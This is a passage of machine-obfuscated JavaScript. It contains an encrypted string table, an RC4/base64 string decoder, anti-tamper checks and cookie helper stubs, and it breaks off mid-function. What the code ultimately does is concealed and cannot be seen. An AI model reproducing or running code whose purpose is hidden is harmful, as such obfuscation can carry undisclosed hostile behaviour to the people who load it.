77\x70\x55\x3d','\x62\x38\x4f\x2b\x77\x6f\x55\x3d','\x77\x35\x6e\x43\x68\x4d\x4b\x47\x62\x38\x4f\x39\x54\x41\x3d\x3d','\x77\x70\x77\x6d\x77\x34\x51\x3d','\x77\x6f\x38\x7a\x77\x72\x72\x43\x70\x4d\x4b\x46\x77\x72\x66\x44\x71\x38\x4f\x74\x50\x6a\x41\x3d','\x77\x37\x6c\x4f\x77\x70\x7a\x44\x72\x4d\x4f\x76\x77\x36\x77\x7a\x4b\x63\x4b\x35\x77\x35\x67\x3d','\x77\x6f\x6e\x44\x76\x45\x41\x3d','\x77\x36\x37\x44\x74\x52\x66\x43\x75\x79\x45\x79','\x77\x72\x50\x44\x6a\x38\x4b\x42\x77\x72\x66\x44\x75\x7a\x7a\x43\x72\x4d\x4b\x4c','\x4e\x63\x4f\x30\x77\x70\x54\x44\x6c\x63\x4f\x76','\x45\x6b\x7a\x44\x75\x53\x37\x44\x6d\x4d\x4b\x69','\x77\x34\x41\x69\x77\x71\x34\x3d','\x43\x68\x74\x67\x48\x73\x4b\x6b\x77\x37\x5a\x76\x77\x35\x34\x55\x77\x37\x63\x44\x77\x34\x66\x43\x6e\x32\x38\x4d\x77\x72\x5a\x6f\x77\x72\x66\x44\x71\x43\x64\x4b\x77\x6f\x37\x44\x69\x63\x4f\x35\x43\x44\x70\x55\x63\x55\x44\x43\x70\x7a\x33\x44\x6f\x38\x4b\x58\x44\x7a\x55\x43\x77\x36\x37\x43\x75\x48\x41\x37','\x77\x6f\x33\x44\x76\x4d\x4b\x54\x77\x37\x6b\x3d','\x54\x73\x4f\x35\x77\x72\x34\x3d','\x77\x70\x62\x43\x71\x58\x73\x46\x77\x35\x70\x6e\x4d\x63\x4b\x55','\x77\x36\x50\x43\x6d\x4d\x4b\x41','\x4c\x73\x4b\x4a\x77\x36\x76\x44\x68\x69\x31\x36','\x77\x37\x58\x44\x67\x4d\x4b\x6d','\x63\x73\x4b\x51\x77\x72\x4c\x44\x6e\x57\x68\x75\x50\x7a\x44\x43\x68\x69\x66\x43\x72\x43\x6e\x43\x74\x53\x50\x43\x75\x51\x51\x6c','\x43\x73\x4b\x51\x77\x35\x6f\x63\x77\x72\x77\x3d','\x77\x70\x2f\x43\x74\x73\x4f\x4b','\x42\x38\x4f\x7a\x77\x6f\x54\x44\x68\x38\x4f\x69\x61\x41\x3d\x3d','\x77\x70\x72\x43\x6e\x6c\x49\x3d','\x77\x6f\x76\x44\x74\x73\x4b\x55\x77\x37\x42\x63\x77\x35\x73\x3d','\x77\x37\x30\x5a\x77\x72\x34\x3d','\x77\x37\x51\x66\x41\x44\x4c\x43\x68\x63\x4b\x2f','\x77\x35\x59\x55\x77\x6f\x76\x43\x71\x67\x3d\x3d','\x62\x6c\x42\x36\x52\x57\x4d\x6f\x77\x70\x49\x3d','\x4c\x63\x4f\x73\x66\x41\x3d\x3d','\x61\x4d\x4b\x5a\x4c\x55\x5a\x77\x61\x4d\x4f\x69','\x4b\x33\x7a\x43\x70\x77\x3d\x3d','\x77\x71\x58\x43\x67\x53\x6b\x3d','\x52\x4d\x4b\x34\x4d\x54\x6e\x43\x75\x54\x68\x53\x61\x7a\x41\x57','\x65\x38\x4b\x54\x48\x6c\x39\x4e\x56\x73\x4f\x7a\x47\x53\x7a\x43\x69\x38\x4b\x54','\x50\x68\x42\x54\x77\x36\x33\x44\x6a\x51\x6f\x55\x77\x71\x46\x34\x77\x70\x37\x44\x6a\x52\x6f\x63\x55\x63\x4b\x37\x52\x78\x34\x53\x77\x34\x58\x44\x75\x4d\x4b\x39\x77\x35\x35\x72\x56\x48\x59\x4d\x77\x36\x6e\x43\x67\x6a\x6f\x4a\x4c\x38\x4f\x78\x77\x71\x6e\x44\x6b\x63\x4b\x35\x4a\x38\x4f\x5a\x48\x4d\x4f\x78\x4f\x51\x3d\x3d','\x77\x70\x44\x44\x6e\x4d\x4b\x70\x5a\x63\x4b\x4e\x77\x35\x6b\x3d','\x46\x46\x48\x44\x6e\x67\x3d\x3d','\x77\x71\x50\x43\x73\x58\x63\x3d','\x77\x71\x58\x43\x76\x6a\x4d\x3d','\x61\x42\x30\x54','\x77\x71\x45\x47\x77\x6f\x33\x44\x76\x38\x4f\x59\x77\x36\x74\x71\x59\x77\x3d\x3d','\x77\x72\x2f\x43\x72\x30\x49\x3d','\x77\x36\x59\x77\x77\x71\x51\x3d','\x77\x37\x38\x74\x77\x72\x34\x3d','\x42\x42\x33\x43\x70\x51\x3d\x3d','\x4d\x42\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x66\x43\x72\x58\x6f\x3d','\x77\x72\x55\x53\x77\x72\x6b\x3d','\x77\x34\x37\x43\x6e\x33\x63\x3d','\x77\x36\x42\x32\x42\x67\x3d\x3d','\x4b\x63\x4f\x49\x46\x67\x3d\x3d','\x4d\x67\x66\x43\x75\x41\x3d\x3d','\x77\x71\x34\x54\x77\x36\x51\x39\x49\x47\x38\x4a\x47\x6b\x64\x38\x77\x70\x4d\x3d','\x77\x70\x35\x52\x4f\x73\x4b\x6e\x77\x70\x31\x6f\x57\x4d\x4f\x2f','\x48\x4d\x4f\x33\x4f\x6a\x4c\x43\x76\x53\x4e\x56\x62\x54\x64\x45\x77\x6f\x77\x3d','\x77\x34\x6b\x79\x77\x72\x74\x37\x42\x48\x34\x31\x77\x36\x6b\x3d','\x77\x37\x52\x71\x77\x72\x59\x3d','\x44\x78\x44\x43\x6a\x67\x3d\x3d','\x77\x71\x62\x44\x72\x79\x45\x3d','\x77\x36\x45\x33\x77\x6f\x38\x3d','\x77\x35\x35\x48\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x77\x36\x37\x43\x76\x6c\x6e\x44\x6d\x32\x49\x42\x77\x34\x30\x3d','\x77\x35\x30\x76\x77\x6f\x51\x3d','\x77\x37\x33\x43\x68\x56\x54\x43\x6d\x4d\x4b\x2f\x49\x54\x66\x43\x68\x69\x38\x36\x4b\x56\x78\x61\x64\x63\x4f\x50\x4e\x42\x33\x43\x75\x67\x6b\x3d','\x77\x72\x37\x44\x69\x57\x4c\x43\x76\x4d\x4f\x64','\x77\x72\x2f\x44\x75\x63\x4b\x41','\x77\x36\x39\x56\x48\x43\x50\x43\x6b\x38\x4b\x49','\x77\x35\x4d\x77\x44\x51\x3d\x3d','\x47\x73\x4f\x67\x50\x54\x4c\x43\x76\x53\x49\x3d','\x51\x4d\x4b\x4b\x50\x51\x3d\x3d','\x55\x6d\x7a\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x43\x72\x32\x64\x39\x62\x73\x4b\x68','\x43\x73\x4b\x32\x77\x34\x55\x3d','\x47\x4d\x4f\x71\x42\x51\x3d\x3d','\x62\x68\x76\x44\x6b\x63\x4f\x65\x77\x72\x55\x3d','\x47\x69\x67\x7a\x77\x37\x63\x6e\x45\x51\x3d\x3d','\x64\x38\x4f\x68\x77\x71\x4d\x3d','\x4d\x42\x7a\x44\x69\x67\x3d\x3d','\x58\x31\x37\x43\x67\x69\x37\x43\x6e\x45\x30\x3d','\x59\x38\x4b\x5a\x4e\x33\x56\x74\x62\x51\x3d\x3d','\x66\x56\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x41\x54\x77\x6f\x45\x3d','\x4b\x63\x4f\x4b\x56\x63\x4f\x66\x58\x4d\x4f\x36','\x43\x45\x6a\x44\x75\x7a\x7a\x44\x69\x51\x3d\x3d','\x77\x71\x49\x79\x77\x36\x34\x3d','\x4d\x58\x4d\x2b','\x77\x72\x7a\x44\x6f\x41\x76\x44\x72\x6c\x4d\x5a\x77\x70\x42\x4a\x77\x70\x6f\x3d','\x77\x35\x41\x6e\x77\x71\x51\x3d','\x63\x63\x4f\x41\x63\x77\x3d\x3d','\x77\x72\x2f\x44\x70\x52\x66\x43\x75\x44\x41\x38\x77\x72\x68\x49\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x47\x38\x4f\x6e\x56\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x33\x76\x43\x75\x63\x4f\x46','\x52\x57\x72\x44\x74\x67\x3d\x3d','\x5a\x47\x4d\x67','\x44\x33\x7a\x43\x75\x77\x3d\x3d','\x77\x6f\x35\x62\x43\x38\x4b\x6d\x77\x6f\x68\x6d\x55\x38\x4f\x71','\x77\x71\x58\x44\x71\x77\x48\x44\x72\x45\x45\x59','\x77\x34\x4d\x4e\x77\x72\x6f\x3d','\x4e\x68\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x72\x44\x73\x4d\x4b\x62\x77\x37\x6c\x47\x77\x35\x7a\x43\x67\x43\x6a\x43\x6f\x30\x4a\x34\x4a\x57\x6c\x6a\x77\x35\x51\x49','\x56\x47\x64\x32','\x77\x34\x77\x4d\x77\x71\x55\x3d','\x77\x6f\x6e\x44\x6e\x63\x4b\x4a','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x41\x30\x6e\x77\x72\x4a\x34\x4a\x47\x4e\x65\x77\x71\x2f\x44\x74\x4d\x4f\x79\x46\x41\x3d\x3d','\x77\x6f\x54\x44\x68\x6e\x78\x69\x64\x73\x4b\x4a\x42\x57\x37\x43\x69\x77\x3d\x3d','\x44\x56\x6e\x44\x75\x79\x44\x44\x6d\x41\x3d\x3d','\x77\x71\x37\x44\x6a\x73\x4b\x32\x77\x71\x62\x44\x73\x52\x72\x43\x70\x41\x3d\x3d','\x77\x37\x5a\x44\x77\x70\x50\x44\x75\x63\x4f\x59\x77\x36\x73\x3d','\x77\x35\x73\x6e\x77\x6f\x63\x3d','\x48\x54\x44\x43\x67\x63\x4f\x67\x61\x63\x4f\x79\x66\x38\x4b\x4b\x4b\x6e\x30\x48\x77\x72\x4a\x45\x57\x73\x4f\x49\x5a\x45\x77\x2b\x77\x35\x48\x44\x6f\x38\x4b\x43\x57\x46\x33\x44\x71\x41\x51\x44\x48\x30\x72\x44\x74\x38\x4b\x7a\x77\x72\x35\x65\x77\x36\x76\x44\x75\x73\x4b\x46\x63\x67\x3d\x3d','\x77\x71\x67\x48\x77\x36\x39\x7a\x77\x34\x46\x6d\x5a\x67\x3d\x3d','\x77\x71\x58\x43\x6b\x30\x6f\x58\x77\x35\x70\x69','\x57\x6a\x73\x36','\x77\x72\x4c\x44\x6a\x4d\x4b\x54','\x4d\x73\x4f\x45\x66\x48\x58\x44\x6e\x57\x55\x3d','\x54\x63\x4f\x6c\x77\x71\x67\x3d','\x42\x78\x76\x43\x69\x4d\x4b\x6a\x54\x53\x37\x44\x6e\x63\x4f\x36\x77\x36\x6c\x74\x46\x51\x6e\x44\x67\x4d\x4f\x47\x47\x6b\x45\x32\x77\x35\x34\x49\x58\x57\x41\x3d','\x77\x6f\x62\x43\x71\x78\x67\x3d','\x77\x72\x66\x44\x6a\x4d\x4b\x6e\x77\x71\x54\x44\x6f\x44\x76\x43\x6e\x63\x4b\x4a\x45\x78\x4d\x2f\x77\x34\x67\x36\x77\x6f\x41\x5a\x66\x7a\x50\x43\x74\x55\x66\x44\x6e\x45\x33\x43\x71\x73\x4f\x70\x77\x71\x72\x43\x75\x63\x4f\x41','\x77\x72\x45\x4a\x77\x34\x67\x3d','\x77\x6f\x41\x2b\x77\x72\x58\x43\x73\x63\x4b\x79\x77\x72\x41\x3d','\x50\x69\x58\x43\x68\x51\x3d\x3d','\x77\x35\x63\x35\x77\x70\x59\x3d','\x65\x55\x73\x4e\x77\x72\x50\x43\x6b\x31\x4e\x67\x77\x37\x31\x4f\x77\x70\x2f\x44\x6d\x77\x3d\x3d','\x77\x71\x62\x43\x6d\x73\x4f\x2f','\x77\x36\x70\x4b\x77\x6f\x6a\x44\x75\x63\x4f\x46\x77\x36\x30\x6b','\x61\x31\x5a\x6e\x46\x4d\x4f\x68\x77\x72\x31\x73\x77\x6f\x6c\x76','\x62\x38\x4f\x30\x52\x38\x4b\x78\x77\x36\x45\x3d','\x45\x69\x50\x43\x72\x77\x3d\x3d','\x77\x35\x51\x77\x41\x73\x4f\x55\x77\x35\x4d\x6f\x77\x71\x6f\x3d','\x77\x34\x30\x72\x46\x63\x4f\x5a','\x43\x6b\x73\x33','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x43\x45\x3d','\x63\x63\x4f\x5a\x77\x72\x51\x56\x55\x73\x4b\x71\x49\x4d\x4b\x71\x77\x35\x4d\x3d','\x4e\x6b\x38\x39\x44\x38\x4b\x6d\x77\x71\x6b\x3d','\x66\x38\x4b\x51\x4c\x48\x56\x77\x61\x38\x4f\x59\x44\x6a\x33\x43\x6b\x63\x4f\x4a\x77\x35\x55\x48\x52\x41\x58\x43\x69\x38\x4b\x58\x4f\x63\x4b\x63\x42\x30\x6a\x43\x6d\x6e\x7a\x44\x75\x46\x58\x44\x76\x4d\x4b\x57\x41\x63\x4b\x4a\x77\x70\x35\x41\x4c\x58\x31\x68','\x4c\x38\x4f\x35\x4d\x41\x3d\x3d','\x77\x71\x6e\x43\x6b\x63\x4f\x42\x77\x72\x33\x44\x69\x38\x4b\x6c\x42\x73\x4f\x45\x77\x35\x67\x32\x57\x30\x33\x43\x6f\x31\x41\x4a\x77\x70\x62\x44\x6f\x63\x4f\x6f\x77\x37\x51\x45\x56\x77\x3d\x3d','\x57\x73\x4f\x32\x58\x77\x3d\x3d','\x77\x36\x58\x43\x76\x6b\x50\x44\x71\x48\x38\x45','\x77\x70\x77\x30\x77\x71\x73\x3d','\x77\x70\x33\x44\x6e\x4d\x4f\x6d\x61\x38\x4b\x63\x77\x34\x6a\x44\x76\x4d\x4b\x7a\x77\x36\x6a\x44\x6e\x63\x4b\x4d\x77\x35\x55\x3d','\x77\x72\x6e\x44\x6f\x68\x72\x44\x72\x46\x77\x65\x77\x6f\x30\x3d','\x77\x35\x41\x4c\x77\x6f\x62\x43\x76\x79\x70\x6e\x77\x70\x33\x44\x75\x67\x3d\x3d','\x47\x78\x4c\x43\x6b\x38\x4b\x6a\x55\x43\x67\x3d','\x77\x6f\x67\x74\x77\x72\x63\x3d','\x52\x30\x7a\x44\x73\x67\x3d\x3d','\x62\x56\x6c\x37\x64\x6d\x4d\x72\x77\x71\x6a\x44\x6d\x63\x4f\x58\x77\x35\x6c\x4b','\x5a\x43\x38\x75\x77\x71\x44\x44\x72\x4d\x4b\x69\x77\x6f\x48\x43\x72\x51\x3d\x3d','\x4c\x78\x72\x43\x6b\x67\x3d\x3d','\x5a\x6a\x38\x32\x77\x71\x72\x44\x75\x38\x4b\x75\x77\x72\x72\x43\x75\x73\x4b\x68\x4c\x67\x3d\x3d','\x77\x37\x5a\x44\x46\x7a\x62\x43\x70\x73\x4b\x48\x56\x63\x4b\x41\x42\x41\x3d\x3d','\x4e\x73\x4b\x4a\x77\x37\x62\x44\x6c\x51\x3d\x3d','\x43\x38\x4f\x35\x4e\x69\x33\x43\x72\x43\x55\x3d','\x4c\x6b\x38\x67\x48\x41\x3d\x3d','\x77\x72\x55\x45\x77\x37\x68\x39\x77\x34\x52\x74','\x77\x71\x6e\x44\x6e\x48\x33\x43\x76\x73\x4f\x64\x77\x72\x4c\x44\x6e\x77\x3d\x3d','\x63\x56\x42\x67\x64\x6e\x34\x74','\x77\x71\x76\x43\x6a\x73\x4f\x42','\x77\x72\x50\x44\x6f\x43\x41\x3d','\x77\x37\x6a\x43\x72\x38\x4b\x4b','\x77\x37\x48\x44\x70\x54\x67\x3d','\x77\x36\x4c\x43\x68\x47\x73\x3d','\x77\x35\x44\x44\x6b\x77\x41\x3d','\x52\x4d\x4b\x44\x77\x35\x63\x62\x77\x71\x59\x48\x77\x35\x44\x44\x6b\x63\x4f\x68\x52\x38\x4f\x4e\x77\x36\x48\x43\x69\x38\x4f\x5a\x77\x34\x6a\x44\x69\x41\x3d\x3d'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x418540={'\x68\x4e\x43':function _0x332a29(_0x3ee5e4,_0x2b90fd){return _0x3ee5e4<_0x2b90fd;},'\x72\x4b\x68':function _0x1ee976(_0xe29728,_0x23169b){return _0xe29728&_0x23169b;},'\x67\x7a\x50':function _0x1defb2(_0x28d4fc,_0x438398){return _0x28d4fc|_0x438398;},'\x65\x68\x77':function _0x523aa1(_0x35134c,_0x17074d){return _0x35134c<<_0x17074d;},'\x66\x6f\x67':function _0x1c0119(_0x4756c8,_0x52a022){return _0x4756c8&_0x52a022;},'\x4c\x63\x67':function _0x2bc6fa(_0x912332,_0x345e7e){return _0x912332>>_0x345e7e;},'\x74\x74\x6c':function _0x20af8c(_0x2bec87,_0x1819ce){return _0x2bec87&_0x1819ce;},'\x43\x78\x69':function _0x2d5224(_0x200134,_0x490dbe){return _0x200134<<_0x490dbe;},'\x73\x6e\x58':function _0x26e65e(_0x1d5209,_0x52a268){return _0x1d5209&_0x52a268;},'\x67\x50\x4c':function _0x2f1a98(_0x1f1176,_0x37e388){return _0x1f1176>>_0x37e388;},'\x71\x52\x69':function _0x54975a(_0x472ec6,_0x211ec9){return _0x472ec6&_0x211ec9;},'\x65\x61\x52':function _0x43d98e(_0x2db9e1,_0x71921b){return _0x2db9e1==_0x71921b;},'\x6f\x59\x6c':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52|_0x50f192;},'\x73\x42\x77':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3<<_0xf72632;},'\x41\x68\x6f':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba&_0x176af1;},'\x62\x7a\x6f':function _0x3b8ac7(_0x9c9f42,_0x4cf860){return _0x9c9f42&_0x4cf860;},'\x68\x7a\x71':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c<<_0xbc60cb;},'\x4f\x71\x46':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a&_0x1de45b;},'\x78\x67\x73':function _0x3cb311(_0x27bfdd,_0x3f8eda){return _0x27bfdd(_0x3f8eda);},'\x56\x79\x68':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60<_0x583aa5;},'\x54\x69\x75':function _0x9eda59(_0x1b2b03){return _0x1b2b03();},'\x76\x59\x66':function _0x1307cc(_0x1cad63,_0x13d79f){return _0x1cad63!==_0x13d79f;},'\x50\x52\x4e':function _0x14eb41(_0x5bfa33,_0x39b2ca){return _0x5bfa33+_0x39b2ca;},'\x49\x4f\x54':function _0x3e6443(_0x46784f,_0x29b912){return _0x46784f/_0x29b912;},'\x73\x6a\x58':function _0x4dc142(_0x34f150,_0x10476c){return _0x34f150===_0x10476c;},'\x6b\x48\x69':function _0x232c8a(_0x514a8a,_0x4be66f){return _0x514a8a%_0x4be66f;},'\x6f\x61\x4e':function _0x269da4(_0x4bbb2b,_0x3eabb6){return _0x4bbb2b>_0x3eabb6;},'\x73\x42\x70':function _0x3b8ac7(_0x394d40,_0x30130c){return _0x394d40-_0x30130c;},'\x6b\x4d\x6e':function _0xdeafbd(_0x1cfe81){return _0x1cfe81();},'\x50\x74\x4c':function _0x403a46(_0x2c4f52,_0x54a224){return _0x2c4f52==_0x54a224;},'\x6f\x50\x42':function _0x5d4ac9(_0x1a49dc,_0x57ec0a){return _0x1a49dc==_0x57ec0a;},'\x43\x73\x65':function _0xf9c3a0(_0x24a91d,_0x1c29e6){return _0x24a91d==_0x1c29e6;},'\x64\x66\x77':function _0x33c531(_0x40cb05,_0x1c3ee0){return _0x40cb05==_0x1c3ee0;},'\x61\x67\x6d':function _0xeb9840(_0x4d570d,_0x1b99aa){return 